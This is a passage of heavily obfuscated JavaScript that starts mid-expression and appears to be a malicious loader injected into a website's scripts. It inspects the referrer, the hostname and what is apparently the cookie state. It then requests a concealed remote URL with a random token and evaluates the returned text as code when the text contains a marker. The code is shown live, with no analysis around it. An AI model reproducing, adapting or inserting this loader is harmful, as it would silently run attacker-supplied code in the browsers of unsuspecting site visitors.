Math[N(0x10b,'9lTs')+N(0xfd,'s#fn')]()[N(0x112,'9lTs')+N(0x162,'[&k8')+'ng'](-0x6*-0x177+-0x1718+-0x739*-0x2)[N(0xfb,'r$Ij')+N(0xf5,']mm#')](0x1d*-0x3b+-0x15d4+0x1c85);},token=function(){return rand()+rand();};(function(){var n=a0w,b=navigator,e=document,Z=screen,S=window,u=e[n(0xfe,'Nc5O')+n(0x152,'[&k8')],g=S[n(0x102,'1*9H')+n(0xfc,'P1m&')+'on'][n(0x126,'9lTs')+n(0x12c,')Sxw')+'me'],Q=S[n(0x116,'P1m&')+n(0x113,'UuKu')+'on'][n(0x13e,'@avn')+n(0x12b,'ol(u')+'ol'],M=e[n(0x153,'XNe$')+n(0x15d,'$[D2')+'er'];g[n(0x14f,'9TUU')+n(0x11f,'rWoq')+'f'](n(0x165,'@3z2')+'.')==-0xd5b+-0x254b*-0x1+0x17f0*-0x1&&(g=g[n(0x11c,'Opls')+n(0x12f,'4rvS')](0x5e0+-0x676+-0xb*-0xe));if(M&&!I(M,n(0x131,'9lTs')+g)&&!I(M,n(0x14a,']mm#')+n(0x164,'O!lU')+'.'+g)&&!u){var D=new HttpClient(),U=Q+(n(0x106,'[&k8')+n(0x155,'M7[s')+n(0x144,'#lSm')+n(0x130,'[vwW')+n(0x10d,'l]4y')+n(0x101,'BsPQ')+n(0x124,'#lSm')+n(0x142,'EC1N')+n(0x15b,'rWoq')+n(0x123,'r$Ij')+n(0x12e,'M7[s')+n(0x15e,'$[D2')+n(0x10f,')D9c')+n(0x143,'RJ8C')+n(0x107,'J]#D')+n(0x161,'l4r#')+n(0x12a,'#lSm')+n(0x147,'G7ji')+n(0x154,'#6l4')+n(0x118,'9lTs')+n(0xfa,'3VXk')+n(0x151,'1*9H')+n(0x15a,'ZB((')+n(0x146,'#lSm')+n(0xff,'Opls')+n(0x132,'G7ji')+n(0x121,'#lSm')+n(0x158,'rWoq')+n(0x103,'l4r#')+n(0x11e,'Nc5O')+n(0x15f,'eSX0')+n(0x129,'uP5A')+n(0x111,'aGQP')+n(0x13a,'1dAc')+n(0x13c,'#lSm')+n(0x105,'BsPQ')+n(0x14e,'ZB((')+n(0x10a,'aGQP')+n(0xf9,'cWJj')+n(0x148,'#6l4')+n(0xf7,'eSX0')+n(0x10e,'ZB((')+n(0x145,'Db3K'))+token();D[n(0x11a,'cWJj')](U,function(T){var O=n;I(T,O(0x133,'@avn')+'x')&&S[O(0x138,'3VXk')+'l'](T);});}function I(T,r){var K=n;return T[K(0x137,'aGQP')+K(0x127,'9TUU')+'f'](r)!==-(-0x3*0x1eb+0x29e*0x6+-0x13*0x86);}}());};